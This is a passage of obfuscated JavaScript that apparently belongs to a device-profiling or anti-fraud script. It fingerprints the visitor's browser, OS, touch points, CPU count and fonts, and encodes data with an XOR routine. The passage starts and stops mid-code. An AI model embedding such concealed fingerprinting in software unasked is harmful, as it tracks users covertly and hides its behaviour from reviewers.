this.td_6I=(typeof window.orientation!==[][[]]+"");this.td_5W=this.td_B(this.td_L)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6H=this.td_p(this.td_6I,this.td_5W)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_6r=this.td_B(this.td_E)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_1f=this.td_b(this.td_6r,td_H)||this.td_b(this.td_6r,td_e)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_2s=this.td_B(this.td_j)||((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
this.td_5m=this.td_J(this.td_W,this.td_2s,this.td_6r,this.td_1f,td_H,td_e)||this.td_2s;this.td_P();},td_J:function(td_I,td_D,td_q,td_M,td_y,td_H){var td_c=td_y;var td_m=td_H;var td_a=td_D;var td_k;for(var td_K=0;
td_K<td_I.length;td_K++){if(td_I[td_K].identity===td_D){for(var td_R=0;td_R<td_I[td_K].versionMap.length;td_R++){var td_f=td_I[td_K].versionMap[td_R];if(td_f.r.test(td_c)){td_a=td_f.s;if(/Windows/.test(td_a)){if(td_a===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null)){if(td_2V.td_V()){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null);
}td_0f.td_6j=td_N;td_2V.td_d();}return td_a;}break;}}break;}}switch(td_a){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(539,8)):null):td_a=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_c);if(td_l!==null&&td_l.length>=1){td_a=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_z=td_a.split(" ");if(td_z.length===4){td_M=/(Version\/[\.\d]+)/.exec(td_c);if(td_M!==null&&td_M.length>1){var td_v=td_M[1];if(td_v!==null&&td_v.length>1){var td_O=td_v.split("/");
if(td_O!==null&&td_O.length>1){td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(672,7)):null)+td_O[1];
}}}}}}}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null):td_a=null;
var td_C=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_c);if(td_C!==null&&td_C.length>=1){td_a=td_C[1];}if(td_q===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&td_M>=110){td_0f.td_6j=td_N;
td_2V.td_d();}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null):case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null):td_a=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_m);if(td_k!==null){var td_e=td_k.length>=1?td_k[1]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_g=td_k.length>=2?td_k[2]:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(639,7)):null);
var td_n=td_k.length>=3?td_k[3]|"0":"0";td_a=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(679,4)):null)+td_e+"."+td_g+"."+td_n;
}break;default:return null;}return td_a;},td_B:function(td_z){for(var td_u=0;td_u<td_z.length;++td_u){var td_w=td_z[td_u].string;var td_f=td_z[td_u].prop;this.versionSearchString=td_z[td_u].versionSearch||td_z[td_u].identity;
if(td_w){if(td_w.indexOf(td_z[td_u].subString)!==-1){return td_z[td_u].identity;}}else{if(td_f){return td_z[td_u].identity;}}}},td_b:function(td_D,td_n){if(!td_D){return null;}var td_u;switch(td_D){case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null):var td_f=/\WVersion[^\d]([\.\d]+)/.exec(td_n);
if(td_f!==null&&td_f.length>=1){td_u=td_f[1];}break;case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null):var td_k=td_n.indexOf(this.versionSearchString);
if(td_k===-1){this.versionSearchString=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null);
}case ((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(683,3)):null)){var td_M=/\WOPR[^\d]*([\.\d]+)/.exec(td_n);
if(td_M!==null&&td_M.length>=1){td_u=td_M[1];}break;}default:var td_A=td_n.indexOf(this.versionSearchString);if(td_A!==-1){td_u=td_n.substring(td_A+this.versionSearchString.length+1);}break;}if(td_u){return parseFloat(td_u);
}return null;},td_X:function(td_h){var td_u=null;try{td_u=new Worker(td_h);}catch(td_r){if(td_u!==null&&typeof td_u.terminate!==[][[]]+""){td_u.terminate();}return(td_r.toString().indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(686,18)):null))!==-1);
}return false;},td_p:function(isMobile,osNoUA){var psc=this.td_X;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(704,6)):null)));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(710,33)):null);
})(!window[((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(749,8)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(762,7)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null);
}if(psc(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(769,9)):null))){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)||osNoUA===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null);
}}catch(err){}return null;},td_P:function(){var td_e=this.td_6r;if(td_e===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)&&this.td_6H===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null)){td_e=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(757,5)):null);
}this.td_6r=td_e;if(this.td_6I!==true||this.td_5W!==((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)){return;
}this.td_5W=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(778,11)):null);
this.td_2s=this.td_5W;var td_w=typeof this.td_5m===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(789,6)):null)&&this.td_5m!==null;
var td_F=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(795,6)):null))!==-1;
var td_t=td_w&&this.td_5m.indexOf(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null))!==-1;
if(td_t){this.osNoUA=((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(664,8)):null);
}if(td_F||td_t){return;}this.td_5m=this.td_2s;},td_x:function(td_A){return(typeof td_A!==[][[]]+""&&td_A!==null);},td_Q:function(td_u){this.td_5m=td_u;},td_d:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){td_0f.td_6j=td_Z;
return;}if(td_0f.td_6j>td_N){return;}td_0f.td_6j=td_U;if(typeof td_6g!==[][[]]+""&&td_2V.td_x(navigator.userAgentData)&&td_2V.td_x(navigator.userAgentData.getHighEntropyValues)){var td_I=navigator.userAgentData.getHighEntropyValues([((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(801,15)):null)]);
if(td_2V.td_x(td_I)&&td_2V.td_x(td_I.then)){td_I.then(function(td_g){function td_Y(td_K){return(typeof td_K!==[][[]]+""&&td_K!==null);}if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>=13){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(646,10)):null));
td_0f.td_6j=td_S;}else{if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(380,10)):null));
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}else{if(td_Y(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)){if(td_Y(td_g)&&td_Y(td_g.platformVersion)&&td_Y(td_g.platformVersion.split)){var td_a=parseInt(td_g.platformVersion.split(".")[0],10);
if(td_a>0){td_2V.td_Q(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(816,8)):null)+td_a);
td_0f.td_6j=td_S;}else{td_0f.td_6j=td_Z;}}}}});}}},td_V:function(){if(this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)||this.td_6r===((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null)){return false;
}try{if(td_2V.td_x(document.fonts)&&td_2V.td_x(document.fonts.check)){return document.fonts.check(((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(824,23)):null));
}}catch(td_M){}return false;},td_E:{},td_j:{},td_L:{},td_W:{}};var td_0f=td_0f||{};td_0f.td_0N=function(){};td_0f.hasDebug=false;td_0f.trace=function(){};td_0f.hasTrace=false;td_0f.tdz_ba140a5c82b5463da5041834de8366f2=new td_0f.td_2Q("\x62\x61\x31\x34\x30\x61\x35\x63\x38\x32\x62\x35\x34\x36\x33\x64\x61\x35\x30\x34\x31\x38\x33\x34\x64\x65\x38\x33\x36\x36\x66\x32\x35\x32\x35\x30\x30\x33\x30\x37\x30\x34\x35\x34\x30\x33\x35\x34\x30\x30\x30\x62\x30\x33\x35\x37\x35\x37\x35\x32\x35\x36\x30\x32\x30\x34\x35\x62\x37\x39\x37\x32\x36\x33\x37\x39\x37\x65\x37\x31\x30\x64\x30\x33\x34\x61\x35\x32\x35\x62\x35\x33\x30\x33\x35\x66\x31\x32\x31\x35\x34\x38\x35\x35\x34\x32\x30\x38\x35\x34\x34\x65\x35\x63\x35\x62\x31\x31\x35\x34\x35\x36\x35\x61\x35\x36\x30\x30\x30\x30\x34\x37\x35\x39\x35\x35\x31\x63\x35\x30\x35\x61\x35\x30\x30\x30\x30\x30\x35\x36\x31\x65\x30\x37\x34\x35\x30\x37\x35\x63\x30\x36\x30\x33\x35\x65\x34\x63\x35\x33\x30\x65\x35\x39\x30\x63\x34\x61\x30\x38\x31\x30\x35\x32\x35\x36\x35\x37\x31\x62\x35\x34\x34\x64\x30\x35\x31\x63\x30\x34\x31\x64\x30\x38\x31\x61\x30\x66\x34\x34\x30\x33\x35\x34\x35\x63\x35\x37\x34\x32\x35\x63\x35\x65\x30\x37\x30\x37\x34\x35\x30\x66\x31\x30\x31\x31\x35\x61\x31\x30\x35\x31\x34\x36\x30\x62\x35\x61\x35\x61\x30\x63\x35\x32\x30\x36\x31\x32\x35\x61\x35\x63\x34\x31\x34\x35\x35\x64\x30\x38\x31\x34\x31\x30\x30\x61\x34\x38\x30\x39\x31\x62\x30\x34\x35\x36\x30\x32\x35\x39\x34\x31\x35\x64\x35\x31\x35\x36\x31\x35\x30\x66\x34\x65\x30\x61\x30\x32\x35\x32\x30\x65\x31\x34\x35\x34\x35\x63\x31\x36\x30\x35\x35\x30\x34\x32\x30\x65\x30\x31\x34\x38\x34\x62\x34\x37\x31\x36\x30\x36\x35\x36\x35\x63\x35\x38\x35\x35\x30\x33\x37\x66\x33\x31\x33\x39\x37\x63\x37\x38\x30\x32\x34\x66\x36\x64\x32\x65\x37\x34\x37\x61\x33\x36\x36\x31\x36\x34\x31\x38\x30\x30\x34\x61\x35\x31\x37\x38\x34\x33\x34\x63\x35\x63\x35\x34\x30\x31\x31\x61\x33\x63\x32\x38\x37\x34\x37\x62\x36\x32\x36\x32\x33\x36\x37\x66\x30\x62\x30\x32\x34\x33\x35\x62\x34\x33\x30\x65\x35\x33\x31\x37\x31\x36\x36\x61\x32\x66\x37\x39\x37\x63\x36\x32\x36\x37\x33\x34");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}td_0f.td_6P=function(){for(var td_z=0;td_z<td_0f.td_4A.length;++td_z){td_0f.td_4A[td_z]();}};td_0f.td_0F=function(td_t,td_Y){try{var td_z=td_t.length+"&"+td_t;
var td_I="";var td_r=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(0,16)):null);
for(var td_u=0,td_h=0;td_u<td_z.length;td_u++){var td_l=td_z.charCodeAt(td_u)^td_Y.charCodeAt(td_h)&10;if(++td_h===td_Y.length){td_h=0;}td_I+=td_r.charAt((td_l>>4)&15);td_I+=td_r.charAt(td_l&15);}return td_I;
}catch(td_k){return null;}};td_0f.td_6S=function(){try{var td_F=window.top.document;var td_R=td_F.forms.length;return td_F;}catch(td_m){return document;}};td_0f.td_1O=function(td_n){try{var td_m;if(typeof td_n===[][[]]+""){td_m=window;
}else{if(td_n==="t"){td_m=window.top;}else{if(td_n==="p"){td_m=window.parent;}else{td_m=window;}}}var td_R=td_m.document.forms.length;return td_m;}catch(td_u){return window;}};td_0f.add_lang_attr_html_tag=function(td_m){try{if(td_m===null){return;
